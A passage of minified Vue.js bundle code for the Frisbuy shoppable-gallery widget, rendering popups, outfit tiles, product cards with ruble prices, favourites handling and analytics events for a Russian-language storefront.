y-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,b)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(C,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,L)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[10]||(i[10]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[11]||(i[11]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[((0,o.uX)(),(0,o.CE)("source",{key:t.post.id,type:"video/mp4"}))],40,h),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var m=e(99877);const C=t=>((0,o.Qi)("data-v-0a94bf98"),t=t(),(0,o.jt)(),t),j=C((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),v=[j],D={class:"frisbuy-popup-with-slot__content-wrapper"};function x(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>u.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},v),(0,o.Lk)("div",D,[(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var k={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(84042),e(66262));const I=(0,S.A)(k,[["render",x],["__scopeId","data-v-0a94bf98"]]);var N=I,T=e(38364),E=e(10841),_={mixins:[m.A],components:{PopupWithSlot:N,FashionTile:T.A,PopupImage:E.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}}};e(93572),e(88810);const z=(0,S.A)(_,[["render",A],["__scopeId","data-v-57d57730"]]);var O=z},98180:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-0207a330"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"12.00503",height:"23.010099",viewBox:"0 0 12.00503 23.010099",version:"1.1"},[(0,o.Lk)("path",{d:"M 0.50505012,22.50505 11.50505,11.50505 0.50505012,0.50505012"})],-1))),u=[s];function a(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},u,2)}var n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(19904),e(66262));const d=(0,l.A)(n,[["render",a],["__scopeId","data-v-0207a330"]]);var p=d},38364:function(t,i,e){"use strict";e.d(i,{A:function(){return R}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},u={key:0,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},a={key:1,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},n={class:"frisbuy-fashion-tile__main-item"},l={class:"products-scoll-block"},d={class:"frisbuy-fashion-tile__kit-products"};function p(t,i,e,p,c,M){const f=(0,o.g2)("ButtonArrow"),y=(0,o.g2)("LikeButton"),g=(0,o.g2)("ProductItem"),b=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",s,["hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",u,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",a," Наводите на товар и переходите в карточку товара ",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-tile__kit",ref:"tileKit",style:(0,o.Tr)({height:t.fashionTileKitHeight})},[(0,o.bo)((0,o.bF)(f,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.Lk)("div",n,[(0,o.bF)(y,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1))},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea",{},void 0,!0)]),(0,o.Lk)("div",l,[(0,o.Lk)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(g,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>t.addProductToFavoriteList([i])},null,8,["product","linkTarget","isLiked","onClickProduct","onLike"])))),128))])]),(0,o.bo)((0,o.bF)(f,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],4)])),[[b,i=>t.changePostBySwipe(i),"swipe"]])])}e(44114);var c=e(2543),M=e.n(c);const f=t=>((0,o.Qi)("data-v-5d8430ad"),t=t(),(0,o.jt)(),t),y={class:"frisbuy-product-item__image"},g=["src"],b={class:"frisbuy-product-item__info"},w={class:"frisbuy-product-item__text"},L={class:"frisbuy-product-item__title"},h={key:0,class:"frisbuy-product-item__price"},A={class:"frisbuy-product-item__price--actual"},m=f((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),C={key:0,class:"span frisbuy-product-item__price--old"},j=f((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),v={class:"frisbuy-product-item__buy-button"},D={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},x=f((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),k=f((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),S=f((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),I=[x,k,S];function N(t,i,e,r,s,u){const a=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",y,[(0,o.bF)(a,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),(0,o.Lk)("img",{src:t.product.sku?.picUrl},null,8,g)]),(0,o.Lk)("div",b,[(0,o.Lk)("div",w,[(0,o.Lk)("div",L,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",h,[(0,o.Lk)("span",A,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" ",1),m]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",C,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),j])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0)]),(0,o.Lk)("button",v,[((0,o.uX)(),(0,o.CE)("svg",D,I))])])])}const T=t=>((0,o.Qi)("data-v-2074d5db"),t=t(),(0,o.jt)(),t),E=T((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),_=[E];function z(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},_,2)}var O={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},Y=(e(13248),e(66262));const U=(0,Y.A)(O,[["render",z],["__scopeId","data-v-2074d5db"]]);var P=U,Q=(0,o.pM)({components:{LikeButton:P},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},likeButtonClick(){this.$emit("like")}}});e(59488);const $=(0,Y.A)(Q,[["render",N],["__scopeId","data-v-5d8430ad"]]);var G=$,H=e(98180),X=e(8986),B=(0,o.pM)({inject:["isTablet"],components:{ProductItem:G,LikeButton:P,ButtonArrow:H.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0}},data(){return{fashionTileKitHeight:"100%",favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},mounted(){this.calculateFashionTileKitHeight(),window.addEventListener("resize",this.calculateFashionTileKitHeight)},beforeUnmount(){window.removeEventListener("resize",this.calculateFashionTileKitHeight)},methods:{isEqual(t,i){return M().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,u=[];r.push(...e),e.length>1&&(s=!0,u=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let a=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),a=r.filter((t=>{const i=u.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",a),this.makeEventForClient("frisbuy:favorite-add",{detail:a});const i=t.filter((t=>{const i=a.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,X.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",a),this.makeEventForClient("frisbuy:favorite-remove",{detail:a})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},async calculateFashionTileKitHeight(){if(!this.$refs.tileWrapper)return;this.fashionTileKitHeight="100%",await this.$nextTick();const t=this.$refs.tileWrapper.offsetHeight,i=Math.max(this.$refs.tileTitle?.offsetHeight,this.$refs.tileTitle?.clientHeight),e=Math.max(this.$refs.tileSubtitle?.offsetHeihgt,this.$refs.tileSubtitle?.clientHeight);let o=this.$refs.tileKit.offsetHeight;i&&(o-=i),e&&(o-=e),this.fashionTileKitHeight=o/t*100+"%"}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t}}});e(34393),e(46831);const F=(0,Y.A)(B,[["render",p],["__scopeId","data-v-2a03aa7c"]]);var R=F},85721:function(t,i,e){"use strict";e.d(i,{A:function(){return O}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-48304aa2"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},u={key:0,class:"frisbuy-title"},a=["href"],n={key:1,class:"frisbuy-subtitle"},l=["innerHTML"],d={key:0,class:"frisbuy-categories"},p=["href","onClick"],c={class:"frisbuy-gallery"},M={key:0,class:"frisbuy-divider"},f=r((()=>(0,o.Lk)("span",null,null,-1))),y=["href"],g=["src"],b={class:"frisbuy-footer"},w=["innerHTML"],L={key:2,class:"frisbuy-guideline"},h={class:"frisbuy-guideline-container"},A=["innerHTML"];function m(t,i,e,r,m,C){const j=(0,o.g2)("FashionListItem"),v=(0,o.g2)("ButtonArrow"),D=(0,o.g2)("ProductPopup"),x=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[(0,o.Lk)("div",s,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",u,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,a)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",n,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,l)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,p)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",c,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",M)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(j,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(m.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"447 / 410"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","description","onClick"]))],64)))),128))],6)],4)],6)),[[x,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(v,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),f,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(v,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,g)],8,y)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",b,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,w)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",L,[(0,o.Lk)("div",h,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,A)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(D,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var C=e(59949),j=e(41574),v=e(98180);const D=t=>((0,o.Qi)("data-v-2d778145"),t=t(),(0,o.jt)(),t),x={key:0,class:"frisbuy-fashion-list-item__description"},k=D((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function S(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[0]||(i[0]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",x,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},null,4),k])}var I=(0,o.pM)({emits:{click:null},props:{postMedia:{type:Object,required:!0},description:{type:String,required:!1}},data(){return{isHighResImage:!0}},computed:{postPreviewImage(){return this.isHighResImage?this.postMedia.imageUrl:this.postMedia.thumbnailUrl},previewImagePositionStyles(){if(!this.postMedia||!this.postMedia.view)return;const{preview:t}=this.postMedia.view;return t||void 0}},methods:{clickPostHandler(){this.$emit("click")}}}),N=(e(59546),e(66262));const T=(0,N.A)(I,[["render",S],["__scopeId","data-v-2d778145"]]);var E=T,_={extends:C.A,components:{ProductPopup:j.A,ButtonArrow:v.A,FashionListItem:E},data(){return{isMouseDown:!1,dragScrollLeft:null,startX:null,isDragging:!1}}};e(25056),e(47685);const z=(0,N.A)(_,[["render",m],["__scopeId","data-v-48304aa2"]]);var O=z},75880:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-6da50a06"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"15",height:"24",viewBox:"0 0 15 24",fill:"none"},[(0,o.Lk)("path",{d:"M3.33333 0.75L15 11.5833L3.33333 23.25L0 19.9167L8.33333 11.5833L0 4.08333L3.33333 0.75Z",fill:"#5F5F5F"})],-1))),u=[s];function a(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},u,2)}var n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(2557),e(66262));const d=(0,l.A)(n,[["render",a],["__scopeId","data-v-6da50a06"]]);var p=d},65019:function(t,i,e){"use strict";e.d(i,{A:function(){return K}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},u=["innerHTML"],a={key:1,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},n={key:2,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},l={class:"frisbuy-fashion-tile__kit",ref:"tileKit"},d={class:"frisbuy-fashion-tile__main-item"},p={class:"frisbuy-fashion-tile__price-info"},c={class:"frisbuy-fashion-tile__price"},M=(0,o.Lk)("span",{class:"frisbuy-fashion-tile__price-title"}," Цена за комплект ",-1),f={class:"frisbuy-fashion-tile__price-number"},y={class:"products-scoll-block"},g={class:"frisbuy-fashion-tile__kit-products"};function b(t,i,e,b,w,L){const h=(0,o.g2)("ButtonArrow"),A=(0,o.g2)("LikeButton"),m=(0,o.g2)("ProductItem"),C=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.Lk)("div",s,["custom"===t.titleMode&&t.popupSettings?.header?.html?((0,o.uX)(),(0,o.CE)("div",{key:0,innerHTML:t.popupSettings.header.html,class:"frisbuy-fashion-tile__title"},null,8,u)):"hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",a,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",n," Наводите на товар и переходите в карточку товара 